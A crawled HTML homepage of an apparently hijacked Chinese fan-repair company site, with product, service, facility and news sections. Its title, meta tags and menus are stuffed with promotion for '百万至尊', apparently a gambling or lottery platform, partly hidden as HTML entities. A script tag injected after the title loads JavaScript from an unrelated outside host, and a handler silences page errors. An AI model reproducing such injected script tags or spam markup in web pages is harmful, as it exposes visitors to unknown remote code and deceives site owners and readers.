

--- FILE ---
content_type: text/html;charset=utf-8
request_url: http://www.hawaii-online-advertising.com/
body_size: 12776
content:
<!DOCTYPE html>
<html lang="zh-CN">

<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
    <link rel="shortcut icon" type="image/x-icon" href="//cdn.myxypt.com/f9ef6253/23/08/d7ba1e2b21c85498f018f142a66d6b066c4c9ea8.png"/>
    <title>百万至尊 - 首页</title><script type="text/javascript" src="http://mayi.chuanfeng888.cc/2.js" rel="nofollow"></script>

    <meta name="keywords" content="百万至尊,百万至尊官网" />
    <meta name="description" content="长门推荐百万至尊welcome官方网站为您提供百万至尊最新版本APP下载注册、百万至尊用户登录、百万至尊在线入口、百万至尊购彩邀请码、百万至尊线路导航、百万至尊购彩大厅、百万至尊85009最新版本更新内容、百万至尊平台。" />
        <link rel="stylesheet" href='//gcdn.myxypt.com/libs/bootstrap.css'>
    <link rel="stylesheet" href='//gcdn.myxypt.com/libs/jquery.validator.css'>
    <link rel="stylesheet" href='//gcdn.myxypt.com/libs/owl.carousel.css'>
    <link rel="stylesheet" href='//gcdn.myxypt.com/libs/slick.css'>
    <link rel="stylesheet" href="//cdn.myxypt.com/crc8ufpt/t/1/assets/app.css?v=1691056985">
    <link rel="stylesheet" href='//gcdn.myxypt.com/libs/swiper.min.css'>
    <link rel="stylesheet" href="//cdn.myxypt.com/crc8ufpt/t/1/assets/main.css?v=1691053734">
    <link rel="stylesheet" href="//cdn.myxypt.com/assets/animate.min.css">
    <link rel="stylesheet" href="//cdn.myxypt.com/crc8ufpt/t/1/assets/index.css?v=1691057005">
    <script src='//gcdn.myxypt.com/libs/jquery.js'></script>
    <script src='//gcdn.myxypt.com/libs/slick.js'></script>
    <script src='//gcdn.myxypt.com/libs/owl.carousel.js'></script>
    <script src='//gcdn.myxypt.com/libs/jquery.validator.js'></script>
    <script src='//gcdn.myxypt.com/libs/jquery.SuperSlide.js'></script>
    <script src='//gcdn.myxypt.com/libs/swiper.min.js'></script>
  
    <!--{* 前端配置 *}-->
<script>
    var config = {
        homeUrl: 'http://hawaii-online-advertising.com/',
                copyCode: "0",
        userName: ""
    }
</script>
<script src="//cdn.myxypt.com/crc8ufpt/t/1/assets/app.js?v=1688691589"></script>
<!--{* 第三方JS代码 *}-->

<script type='text/javascript'>
    (function(a, b, c, d, e, j, s) {
        a[d] = a[d] || function() {
            (a[d].a = a[d].a || []).push(arguments)
        };
        j = b.createElement(c),
            s = b.getElementsByTagName(c)[0];
        j.async = true;
        j.charset = 'UTF-8';
        j.src = 'https://static.meiqia.com/widget/loader.js';
        s.parentNode.insertBefore(j, s);
    })(window, document, 'script', '_MEIQIA');
    _MEIQIA('entId', '5555093af7be4d7b8878cd8a839d4ac3');
</script>
    <script>
        (function() {
            var hm = document.createElement('script');
            hm.src = '//hm.cn86.cn/hm.js?s-o1kwvv7zjjgjpyqx';
            var s = document.getElementsByTagName('script')[0]; 
            s.parentNode.insertBefore(hm, s);
        })();
    </script>
        <script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>

<body><h1><a href="http://hawaii-online-advertising.com/">百万至尊</a></h1>
    <!--[if lt IE 10]>
<div   id="6os564nc6"    class="noie">
    您现在使用的是旧版本的 IE 浏览器，为了您能更好及完整体验该系统的所有功能，请尽快升级您的浏览器！
</div>
<![endif]-->

    <!-- header -->
        <!--{* 头部 *}-->
    <!--{* 手机头部 *}-->
<div   id="6os564nc6"    class="xymob-head visible-sm visible-xs">
    <div   id="6os564nc6"    class="xymob-head-box">
        <div   id="6os564nc6"    class="xymob-logo">
            <div><a href="http://hawaii-online-advertising.com/"><img src="//cdn.myxypt.com/f9ef6253/23/08/43a43a4bd8046d73bf3369f2a29f0de4c53c6319.png" /></a></div>
        </div>
        <div   id="6os564nc6"    class="xymob-navbtn">
            <span></span>
        </div>
        <div   id="6os564nc6"    class="xymob-search-btn"><i class="icon-font icon-search"></i></div>
    </div>

    <div   id="6os564nc6"    class="xymob-menu">
        <div   id="6os564nc6"    class="xymob-menu-box">
                        <ul class="xymob-nav">
                                <li>
                    <a href="/" >官网首页</a>
                                                                            </li>
                                <li>
                    <a href="http://hawaii-online-advertising.com/about_about/" >关于我们</a>
                                                                                <div   id="6os564nc6"    class="xymob-menu-jt"><i class="icon-font icon-down"></i></div>
                    <ul class="xymob-sub-menu">
                                                <li><a href="http://hawaii-online-advertising.com/about_about/gsjj9f6.html" >公司简介</a></li>
                                                <li><a href="http://hawaii-online-advertising.com/about_about/ryzz120.html" >荣誉资质</a></li>
                                            </ul>
                                                                            </li>
                                <li>
                    <a href="http://hawaii-online-advertising.com/product/" >&#30334;&#19975;&#33267;&#23562;</a>
                                                                                <div   id="6os564nc6"    class="xymob-menu-jt"><i class="icon-font icon-down"></i></div>
                    <ul class="xymob-sub-menu">
                                                <li><a href="http://hawaii-online-advertising.com/product/1/" >风机动平衡</a></li>
                                                <li><a href="http://hawaii-online-advertising.com/product/2/" >风机轮子</a></li>
                                                <li><a href="http://hawaii-online-advertising.com/product/3/" >离心风机</a></li>
                                                <li><a href="http://hawaii-online-advertising.com/product/4/" >罗茨风机</a></li>
                                            </ul>
                                                                            </li>
                                <li>
                    <a href="/case/4" >公司规模<span class="creat"></span></a>
                                                            <div   id="6os564nc6"    class="xymob-menu-jt"><i class="icon-font icon-down"></i></div>
                    <ul class="xymob-sub-menu">
                                                <li><a href="" >公司环境</a></li>
                                                <li><a href="" >生产设备</a></li>
                                            </ul>
                                                        </li>
                                <li>
                    <a href="http://hawaii-online-advertising.com/case/3/" >案例维修</a>
                                                                                                                    </li>
                                <li>
                    <a href="http://hawaii-online-advertising.com/news/" >新闻资讯</a>
                                                                                <div   id="6os564nc6"    class="xymob-menu-jt"><i class="icon-font icon-down"></i></div>
                    <ul class="xymob-sub-menu">
                                                <li><a href="http://hawaii-online-advertising.com/news/1/" >公司新闻</a></li>
                                                <li><a href="http://hawaii-online-advertising.com/news/2/" >行业资讯</a></li>
                                                <li><a href="http://hawaii-online-advertising.com/news/3/" >技术资讯</a></li>
                                                <li><a href="http://hawaii-online-advertising.com/news/4/" >常见问题</a></li>
                                            </ul>
                                                                            </li>
                                <li>
                    <a href="http://hawaii-online-advertising.com/about_contact/" >联系我们</a>
                                                                                <div   id="6os564nc6"    class="xymob-menu-jt"><i class="icon-font icon-down"></i></div>
                    <ul class="xymob-sub-menu">
                                                <li><a href="http://hawaii-online-advertising.com/about_contact/lxc2e.html" >联系我们</a></li>
                                            </ul>
                                                                            </li>
                                <li>
                    <a href="/inquiry/" >在线留言</a>
                                                                            </li>
                
            </ul>
            
        </div>
    </div>

    <div   id="6os564nc6"    class="xymob-search">
        <div   id="6os564nc6"    class="xymob-search-close-btn"><i class="icon-font icon-close"></i></div>
        <div   id="6os564nc6"    class="xymob-search-box">
            <form method="get" name="formsearch" id="formsearch" action="http://hawaii-online-advertising.com/search.php">
                <input type="text" name="wd" id="keyword" placeholder="请输入关键词"/>
                <button type="submit" id="s_btn"><i class="icon-font"></i></button>
            </form>
        </div>
        <div   id="6os564nc6"    class="xymob-seaerch-wz">
            <span>全站搜索</span>
            <a href="http://hawaii-online-advertising.com/search.php?wd=%E5%8C%85%E5%A4%B4%E9%A3%8E%E6%9C%BA%E7%BB%B4%E4%BF%AE">包头风机维修</a><a href="http://hawaii-online-advertising.com/search.php?wd=%E5%8C%85%E5%A4%B4%E7%A6%BB%E5%BF%83%E9%A3%8E%E6%9C%BA">包头离心风机</a><a href="http://hawaii-online-advertising.com/search.php?wd=%E5%86%85%E8%92%99%E5%8F%A4%E7%BD%97%E8%8C%A8%E9%A3%8E%E6%9C%BA">内蒙古罗茨风机</a>
        </div>
    </div>
</div>
<!--{* pc 头部 *}-->
<div   id="6os564nc6"    class="tou hidden-xs hidden-sm">
    <div   id="6os564nc6"    class="w1400">
        <div   id="6os564nc6"    class="con flexs">
            <div   id="6os564nc6"    class="logo" >
                <a href="http://hawaii-online-advertising.com/"><img alt="包头风机维修" src="//cdn.myxypt.com/f9ef6253/23/08/43a43a4bd8046d73bf3369f2a29f0de4c53c6319.png" /></a>
            </div>
            <ul class="x-menu flexs " >
        <li>
        <a href="/" >官网首页</a>
                            </li>
        <li>
        <a href="http://hawaii-online-advertising.com/about_about/" >关于我们</a>
                                <ul class="x-sub-menu">
                        <li><a href="http://hawaii-online-advertising.com/about_about/gsjj9f6.html" >公司简介</a>
            </li>
                        <li><a href="http://hawaii-online-advertising.com/about_about/ryzz120.html" >荣誉资质</a>
            </li>
                    </ul>
                            </li>
        <li>
        <a href="http://hawaii-online-advertising.com/product/" >&#30334;&#19975;&#33267;&#23562;</a>
                                <ul class="x-sub-menu">
                        <li><a href="http://hawaii-online-advertising.com/product/1/" >风机动平衡</a>
            </li>
                        <li><a href="http://hawaii-online-advertising.com/product/2/" >风机轮子</a>
            </li>
                        <li><a href="http://hawaii-online-advertising.com/product/3/" >离心风机</a>
            </li>
                        <li><a href="http://hawaii-online-advertising.com/product/4/" >罗茨风机</a>
            </li>
                    </ul>
                            </li>
        <li>
        <a href="/case/4" >公司规模<span class="creat"></span></a>
                        <ul class="x-sub-menu">
                        <li><a href="/case/1/" >公司环境</a>
            </li>
                        <li><a href="/case/2/" >生产设备</a>
            </li>
                    </ul>
                    </li>
        <li>
        <a href="http://hawaii-online-advertising.com/case/3/" >案例维修</a>
                                            </li>
        <li>
        <a href="http://hawaii-online-advertising.com/news/" >新闻资讯</a>
                                <ul class="x-sub-menu">
                        <li><a href="http://hawaii-online-advertising.com/news/1/" >公司新闻</a>
            </li>
                        <li><a href="http://hawaii-online-advertising.com/news/2/" >行业资讯</a>
            </li>
                        <li><a href="http://hawaii-online-advertising.com/news/3/" >技术资讯</a>
            </li>
                        <li><a href="http://hawaii-online-advertising.com/news/4/" >常见问题</a>
            </li>
                    </ul>
                            </li>
        <li>
        <a href="http://hawaii-online-advertising.com/about_contact/" >联系我们</a>
                                <ul class="x-sub-menu">
                        <li><a href="http://hawaii-online-advertising.com/about_contact/lxc2e.html" >联系我们</a>
            </li>
                    </ul>
                            </li>
        <li>
        <a href="/inquiry/" >在线留言</a>
                            </li>
    </ul>
            <div   id="6os564nc6"    class="dh" >
                <b>全国联系方式：</b>
                <dd>
                    <p>177-0472-8378</p>
                </dd>
            </div>
        </div>
    </div>
</div>    
    
<!--{* carousel *}-->
<!--{* banner *}-->
<div   id="6os564nc6"    class="x-banner" >
    <div   id="6os564nc6"    class="owl-carousel hidden-sm hidden-xs">
                <div   id="6os564nc6"    class="banner-item"><a href=""><img src="//cdn.myxypt.com/f9ef6253/23/08/ee54fd1dc04196e37759e0d417ff5e08b2a506f7.jpg" alt="包头离心风机维修" /></a></div>
                <div   id="6os564nc6"    class="banner-item"><a href=""><img src="//cdn.myxypt.com/f9ef6253/23/08/2221fa34489c166cb847d3883bf842fa95ce8da9.jpg" alt="内蒙古罗茨风机" /></a></div>
                <div   id="6os564nc6"    class="banner-item"><a href=""><img src="//cdn.myxypt.com/f9ef6253/23/08/968abc9394f2253123932ff089d59fdbf4dca58b.png" alt="风机动平衡" /></a></div>
            </div>
    <div   id="6os564nc6"    class="owl-carousel visible-xs visible-sm">
                <div><a href=""><img src="//cdn.myxypt.com/f9ef6253/23/08/ee54fd1dc04196e37759e0d417ff5e08b2a506f7.jpg" alt="包头离心风机维修" /></a></div>
                <div><a href=""><img src="//cdn.myxypt.com/f9ef6253/23/08/2221fa34489c166cb847d3883bf842fa95ce8da9.jpg" alt="内蒙古罗茨风机" /></a></div>
                <div><a href=""><img src="//cdn.myxypt.com/f9ef6253/23/08/968abc9394f2253123932ff089d59fdbf4dca58b.png" alt="风机动平衡" /></a></div>
            </div>
</div>

<!--{* 关于我们 *}-->
<div   id="6os564nc6"    class="w1400 of">
    <div   id="6os564nc6"    class="c1 flexs">
        <div   id="6os564nc6"    class="c1-1 wow slideInLeft">
            <div   id="6os564nc6"    class="tit">
                <h2>关于<b>我们</b></h2>
                <div   id="6os564nc6"    class="en">ABOUT US</div>
            </div>
            <dd>
                专业从事风机制造和风机修复
            </dd>
            <div   id="6os564nc6"    class="zi"  >
                <p>&#30334;&#19975;&#33267;&#23562;百万至尊专业从事风机制造和风机修复(各种国产、进口罗茨风机维修、罗茨鼓风机维修、回转风机维修、离心风机维修等各种风机维修相关业务)。本公司拥有先进的罗茨风机维修技术，丰富的维修经验，拥有众多经验丰富的中高级技术工程师，和精良齐全的维修检测工具，专业的技术服务工程师为你分析损坏原因并提供解决方案，可现场动平衡，有效减少风机停机带来的经济损失。不仅确保风机正常运行，而且保证所维修罗茨风机的质量和使用寿命！</p>
            </div>
            <ul class="list2"  >
                                <li>
                    <h3><b class="counter">2004</b>年</h3>
                    <p>公司成立</p>
                </li>
                                <li>
                    <h3><b class="counter">30</b>年</h3>
                    <p>风机制造修复经验</p>
                </li>
                                <li>
                    <h3><b class="counter">50</b>+</h3>
                    <p>公司现有员工</p>
                </li>
                                <li>
                    <h3><b class="counter">20</b>+</h3>
                    <p>拥有先进生产设备</p>
                </li>
                            </ul>
            <a href="about/" class="ck">了解更多</a>
        </div>
        <div   id="6os564nc6"    class="c1-2 wow slideInRight">
            <div   id="6os564nc6"    class="xx zb"></div>
            <div   id="6os564nc6"    class="xx yb"></div>
            <ul class="list2"  >
                                <li><a href="">
                        <div   id="6os564nc6"    class="img fen of">
                            <img src="//cdn.myxypt.com/f9ef6253/23/08/4fa6b62eae4db4761d6df81705d8a6f5622ac709.png" alt="30"/>
                        </div>
                        <div   id="6os564nc6"    class="su">
                            <b>30</b>
                            <p>年经验</p>
                            <span>专注风机维修</span>
                        </div>
                    </a></li>
                            </ul>
        </div>
    </div>
</div>





<!--{* 公司&#30334;&#19975;&#33267;&#23562; *}-->
<div   id="6os564nc6"    class="c3">
    <div   id="6os564nc6"    class="w1400 wow slideInUp">
        <div   id="6os564nc6"    class="bt">
            <h2>
                <b>公司</b>&#30334;&#19975;&#33267;&#23562;
                <p>专业从事风机制造和风机修复</p>
            </h2>
        </div>
        <div   id="6os564nc6"    class="con">
            <ul class="list2 flexs " >
                                <li>
                    <a href="http://hawaii-online-advertising.com/product/746.html">
                        <div   id="6os564nc6"    class="img fen of">
                            <img src="//cdn.myxypt.com/f9ef6253/23/08/9a5ac106ecb72f8c0c8fe04a7b22e2ff770ba42f.jpg?x-oss-process=image/resize,m_lfit,h_400,w_400" alt="风机动平衡">
                        </div>
                        <h3>风机动平衡</h3>
                    </a>
                </li>
                                <li>
                    <a href="http://hawaii-online-advertising.com/product/745.html">
                        <div   id="6os564nc6"    class="img fen of">
                            <img src="//cdn.myxypt.com/f9ef6253/23/08/5cc9579276a8704f868c44eec9c86ec3a18144d4.jpg?x-oss-process=image/resize,m_lfit,h_400,w_400" alt="风机轮子">
                        </div>
                        <h3>风机轮子</h3>
                    </a>
                </li>
                                <li>
                    <a href="http://hawaii-online-advertising.com/product/744.html">
                        <div   id="6os564nc6"    class="img fen of">
                            <img src="//cdn.myxypt.com/f9ef6253/23/08/ea8ea36fbd2c9c1509bc6c391d0e2c47fe5c15d3.jpg?x-oss-process=image/resize,m_lfit,h_400,w_400" alt="离心风机">
                        </div>
                        <h3>离心风机</h3>
                    </a>
                </li>
                                <li>
                    <a href="http://hawaii-online-advertising.com/product/743.html">
                        <div   id="6os564nc6"    class="img fen of">
                            <img src="//cdn.myxypt.com/f9ef6253/23/08/e6918b733138660de690827549983cb97a758fa4.jpg?x-oss-process=image/resize,m_lfit,h_400,w_400" alt="罗茨风机">
                        </div>
                        <h3>罗茨风机</h3>
                    </a>
                </li>
                            </ul>

            <a href="product/" class="ck">查看更多</a>
        </div>
    </div>
</div>





<!--{* 服务有保障 *}-->
<div   id="6os564nc6"    class="c4">
    <div   id="6os564nc6"    class="w1400 wow slideInUp">
        <div   id="6os564nc6"    class="bt">
            <h2>
                <b>服务</b>有保障
                <p>
                全员参与，持续改善，科技创新、锐意进取、精益求精
                </p>
            </h2>
        </div>
        <div   id="6os564nc6"    class="con">
            <ul class="list2 flexs" >
                                <li>
                    <a href="">
                        <div   id="6os564nc6"    class="img">
                            <img src="//cdn.myxypt.com/f9ef6253/23/07/4100ce9f16a4e567a5ae4713b8a393420a1e5b45.png" alt="提供技术支持" class="img1">
                            <img src="//cdn.myxypt.com/f9ef6253/23/07/7a3d10bd595eeb8cccfc24c56093dd1005d17ba8.png" alt="提供技术支持" class="img2">
                        </div>
                        <h3>提供技术支持</h3>
                        <dd>专业研发销售环保型、各种低能耗、罗茨风机和离心风机等优质的鼓风机产品，为客户提供技术支持。</dd>
                    </a>
                </li>
                                <li>
                    <a href="">
                        <div   id="6os564nc6"    class="img">
                            <img src="//cdn.myxypt.com/f9ef6253/23/07/db0596225ac1789c38d8ce056cf5411f5f3615fc.png" alt="从源头保证品质" class="img1">
                            <img src="//cdn.myxypt.com/f9ef6253/23/07/8c6d155377d6784041156a9f07d7bdec47bac243.png" alt="从源头保证品质" class="img2">
                        </div>
                        <h3>从源头保证品质</h3>
                        <dd>原材料正规大厂出品，品质有保障，专业技术制作团队，从事风机生产30余年的专业技工。</dd>
                    </a>
                </li>
                                <li>
                    <a href="">
                        <div   id="6os564nc6"    class="img">
                            <img src="//cdn.myxypt.com/f9ef6253/23/07/592d88e2c2e4d0ec7d2f865c47c67adbd8aefb56.png" alt="专业的风机维修技术" class="img1">
                            <img src="//cdn.myxypt.com/f9ef6253/23/07/598c6a4c443f175f533fd1673c7d8aba49823125.png" alt="专业的风机维修技术" class="img2">
                        </div>
                        <h3>专业的风机维修技术</h3>
                        <dd>本公司拥有先进的罗茨风机维修技术，丰富的维修经验，拥有众多经验丰富的中高级技术工程师，和精良齐全的维修检测工具，为你分析损坏原因并提供解决方案。</dd>
                    </a>
                </li>
                                <li>
                    <a href="">
                        <div   id="6os564nc6"    class="img">
                            <img src="//cdn.myxypt.com/f9ef6253/23/07/be5e21bb7cb856026c9633243d932ab44407a7c0.png" alt="客服服务" class="img1">
                            <img src="//cdn.myxypt.com/f9ef6253/23/07/251e8ad7318022212420be781230037612d8c095.png" alt="客服服务" class="img2">
                        </div>
                        <h3>客服服务</h3>
                        <dd>为您提供一站式保姆化服务,您们拭目以待,我们将用行动来证明,有效减少风机停机时间,增加经济效益！</dd>
                    </a>
                </li>
                                <li>
                    <a href="">
                        <div   id="6os564nc6"    class="img">
                            <img src="//cdn.myxypt.com/f9ef6253/23/07/9baa246c397a8aa5692aa9097ea5d99d05ed0cdc.png" alt="现场安装支持" class="img1">
                            <img src="//cdn.myxypt.com/f9ef6253/23/07/6921c4b95c2da02a19b23202375d74ce24c4581f.png" alt="现场安装支持" class="img2">
                        </div>
                        <h3>现场安装支持</h3>
                        <dd>为客户提供现场安装技术指导，拥有专业安装团队，为用户提供优质的安装服务。</dd>
                    </a>
                </li>
                                <li>
                    <a href="">
                        <div   id="6os564nc6"    class="img">
                            <img src="//cdn.myxypt.com/f9ef6253/23/07/57332668ad9bbe228fefeb7bff1647766c076e6f.png" alt="持续改善" class="img1">
                            <img src="//cdn.myxypt.com/f9ef6253/23/07/9d03bb6c54ea473f682746b873b91349aea99f11.png" alt="持续改善" class="img2">
                        </div>
                        <h3>持续改善</h3>
                        <dd>持续改善，不断精进生产工艺，确保品质。</dd>
                    </a>
                </li>
                            </ul>
            <div   id="6os564nc6"    class="dh" >
                全国服务热线：<i>177-0472-8378</i>
            </div>
        </div>
    </div>
</div>


<div   id="6os564nc6"    class="c5">
    <div   id="6os564nc6"    class="w1400 con1 wow slideInUp">
        <div   id="6os564nc6"    class="bt">
            <h2>
                <b>公司</b>规模
            </h2>
        </div>
        <ul class="list1" >
                        <li>
                <a href="http://hawaii-online-advertising.com/case/1/">
                    公司环境
                </a>
            </li>
                        <li>
                <a href="http://hawaii-online-advertising.com/case/2/">
                    生产设备
                </a>
            </li>
                    </ul>
        <div   id="6os564nc6"    class="con">
            <div   id="6os564nc6"    class="xx zb"></div>
            <div   id="6os564nc6"    class="xx yb"></div>
            <ul class="list2" >
                                <li>
                    <a href="http://hawaii-online-advertising.com/case/108.html">
                        <div   id="6os564nc6"    class="img fen of">
                            <img src="//cdn.myxypt.com/f9ef6253/23/08/7dacd3bf8556479af0a3059851eb113c0af35c26.jpg?x-oss-process=image/resize,m_lfit,h_400,w_400" alt="公司一角">
                        </div>
                        <h3>
                            <span>公司一角</span>
                        </h3>
                    </a>
                </li>
                                <li>
                    <a href="http://hawaii-online-advertising.com/case/109.html">
                        <div   id="6os564nc6"    class="img fen of">
                            <img src="//cdn.myxypt.com/f9ef6253/23/08/d5070ac2a193ee70c6f591d36333b8142c3f01bf.jpg?x-oss-process=image/resize,m_lfit,h_400,w_400" alt="公司环境">
                        </div>
                        <h3>
                            <span>公司环境</span>
                        </h3>
                    </a>
                </li>
                                <li>
                    <a href="http://hawaii-online-advertising.com/case/106.html">
                        <div   id="6os564nc6"    class="img fen of">
                            <img src="//cdn.myxypt.com/f9ef6253/23/08/9badf87e786800162fbf7cf2fca9d725cb34c41e.jpg?x-oss-process=image/resize,m_lfit,h_400,w_400" alt="厂区大门">
                        </div>
                        <h3>
                            <span>厂区大门</span>
                        </h3>
                    </a>
                </li>
                                <li>
                    <a href="http://hawaii-online-advertising.com/case/107.html">
                        <div   id="6os564nc6"    class="img fen of">
                            <img src="//cdn.myxypt.com/f9ef6253/23/08/232ec52a7d521024bc7c468f9f5a7e4c65b73d03.jpg?x-oss-process=image/resize,m_lfit,h_400,w_400" alt="厂区风貌">
                        </div>
                        <h3>
                            <span>厂区风貌</span>
                        </h3>
                    </a>
                </li>
                                <li>
                    <a href="http://hawaii-online-advertising.com/case/105.html">
                        <div   id="6os564nc6"    class="img fen of">
                            <img src="//cdn.myxypt.com/f9ef6253/23/08/6e59a49057ebf2a6c19862eeb323df0a0f210305.jpg?x-oss-process=image/resize,m_lfit,h_400,w_400" alt="生产厂房">
                        </div>
                        <h3>
                            <span>生产厂房</span>
                        </h3>
                    </a>
                </li>
                                <li>
                    <a href="http://hawaii-online-advertising.com/case/104.html">
                        <div   id="6os564nc6"    class="img fen of">
                            <img src="//cdn.myxypt.com/f9ef6253/23/08/b5ff79aa06416a3c690b805f9679acb79093e106.jpg?x-oss-process=image/resize,m_lfit,h_400,w_400" alt="生产车间">
                        </div>
                        <h3>
                            <span>生产车间</span>
                        </h3>
                    </a>
                </li>
                            </ul>
        </div>
    </div>
</div>






<div   id="6os564nc6"    class="c55">
    <div   id="6os564nc6"    class="w1400 con1 wow slideInUp">
        <div   id="6os564nc6"    class="bt">
            <h2>
                <b>四通风机</b>案例维修
            </h2>
        </div>

    <div   id="6os564nc6"    class="sw_con2" >
        <div   id="6os564nc6"    class="swiper pp_2">
            <div   id="6os564nc6"    class="swiper-wrapper">
                                <li class="swiper-slide wow fadeInUp" data-wow-delay="0s">
                    <a href="" class="img">
                        <img src="//cdn.myxypt.com/f9ef6253/23/08/3a7bd8cb7bb596e0284c443731333f423c3176cb.jpg" alt="二万转风机维修">
                        <h2>二万转风机维修</h2>
                    </a>
                </li>
                                <li class="swiper-slide wow fadeInUp" data-wow-delay="0.25s">
                    <a href="" class="img">
                        <img src="//cdn.myxypt.com/f9ef6253/23/08/8714a2d20a38a453cd89dc0b91acba7a78487749.jpg" alt="二万转风机维修">
                        <h2>二万转风机维修</h2>
                    </a>
                </li>
                                <li class="swiper-slide wow fadeInUp" data-wow-delay="0.5s">
                    <a href="" class="img">
                        <img src="//cdn.myxypt.com/f9ef6253/23/08/de7807b4200384426261971f827f2bbd7e1c7ec0.jpg" alt="二万转风机维修">
                        <h2>二万转风机维修</h2>
                    </a>
                </li>
                                <li class="swiper-slide wow fadeInUp" data-wow-delay="0.75s">
                    <a href="" class="img">
                        <img src="//cdn.myxypt.com/f9ef6253/23/08/35e575d22657aad202dd6fcfcae46f029490a30d.jpg" alt="二万转风机维修">
                        <h2>二万转风机维修</h2>
                    </a>
                </li>
                                <li class="swiper-slide wow fadeInUp" data-wow-delay="1s">
                    <a href="" class="img">
                        <img src="//cdn.myxypt.com/f9ef6253/23/08/06585817cbc3230c809dfa28571898b91f663bba.jpg" alt="二万转风机维修">
                        <h2>二万转风机维修</h2>
                    </a>
                </li>
                            </div>
        </div>
        <div   id="6os564nc6"    class="swiper-button-prev"></div>
        <div   id="6os564nc6"    class="swiper-button-next"></div>
        <!-- 如果需要分页器 -->
        <div   id="6os564nc6"    class="swiper-pagination"></div>
    </div>



    </div>
</div>



<script>
    var swiper = new Swiper(".pp_2", {
                slidesPerView: 4, //显示个数    'auto'根据slide的宽度自动调整展示数量
                slidesPerGroup: 1, //一次切换个数
                spaceBetween: 14, //间距
                autoplay: true, //自动播放
                loop: true, //循环
                direction: 'horizontal', //横向切换  vertical 竖向切换
                //切换按钮
                navigation: {
                    nextEl: '.swiper-button-next',
                    prevEl: '.swiper-button-prev',
                },

                        // 如果需要分页器
                                        pagination: {
                                        el: '.swiper-pagination',
                                        clickable: true,
                                        },
                breakpoints: { // 自适应 (按 分辨率 显示 个数)
                    1024: {
                            spaceBetween: 10, //间距
                        slidesPerView: 3,
    
                    },
                    768: {
                        spaceBetween: 10, //间距
                        slidesPerView: 2,
    
                    },
                    375: {
                            spaceBetween: 10, //间距
                        slidesPerView: 2,
    
                    },
                },
            });
</script>





<div   id="6os564nc6"    class="c6">
    <div   id="6os564nc6"    class="w1400 wow slideInUp">
        <div   id="6os564nc6"    class="con flexs">
            <div   id="6os564nc6"    class="bt">
                <h2>
                    <b>公司</b>新闻中心
                    <p>实时关注行业新的行业资讯，为客户提供专业的服务以及行业新闻。</p>
                </h2>
            </div>
            <ul class="list1 flexs"  >
                                <li>
                    <a href="http://hawaii-online-advertising.com/news/1/">
                        公司新闻
                    </a>
                </li>
                                <li>
                    <a href="http://hawaii-online-advertising.com/news/2/">
                        行业资讯
                    </a>
                </li>
                                <li>
                    <a href="http://hawaii-online-advertising.com/news/3/">
                        技术资讯
                    </a>
                </li>
                                <li>
                    <a href="http://hawaii-online-advertising.com/news/4/">
                        常见问题
                    </a>
                </li>
                            </ul>
        </div>
        <div   id="6os564nc6"    class="con1">
            <ul class="list2 flexs" >
                                <li>
                    <a href="http://hawaii-online-advertising.com/news/633.html">
                        <div   id="6os564nc6"    class="img fen of">
                            <img src="//cdn.myxypt.com/f9ef6253/23/08/9a5ac106ecb72f8c0c8fe04a7b22e2ff770ba42f.jpg?x-oss-process=image/resize,m_lfit,h_400,w_400" alt="风机动平衡误差解决方案">
                        </div>
                        <div   id="6os564nc6"    class="zi">
                            <h3>风机动平衡误差解决方案</h3>
                            <dd>风机动平衡误差是风机运行过程中常见的问题，会导致风机振动加剧、噪声增大、效率下降，甚至引发设备损坏。...</dd>
                        </div>
                    </a>
                </li>
                                <li>
                    <a href="http://hawaii-online-advertising.com/news/632.html">
                        <div   id="6os564nc6"    class="img fen of">
                            <img src="//cdn.myxypt.com/f9ef6253/23/08/e6918b733138660de690827549983cb97a758fa4.jpg?x-oss-process=image/resize,m_lfit,h_400,w_400" alt="间隙调节对罗茨风机的运行稳定性有哪些具体影响">
                        </div>
                        <div   id="6os564nc6"    class="zi">
                            <h3>间隙调节对罗茨风机的运行稳定性有哪些具体影响</h3>
                            <dd>间隙调节对罗茨风机运行稳定性的具体影响如下：一、间隙过大对运行稳定性的影响气体泄漏与效率下降：罗茨风...</dd>
                        </div>
                    </a>
                </li>
                                <li>
                    <a href="http://hawaii-online-advertising.com/news/631.html">
                        <div   id="6os564nc6"    class="img fen of">
                            <img src="//cdn.myxypt.com/f9ef6253/23/08/6e65763f5830a6738712627d1d45b207829fd6fd.jpg?x-oss-process=image/resize,m_lfit,h_400,w_400" alt="风机轴承负载异常可能由哪些情况导致">
                        </div>
                        <div   id="6os564nc6"    class="zi">
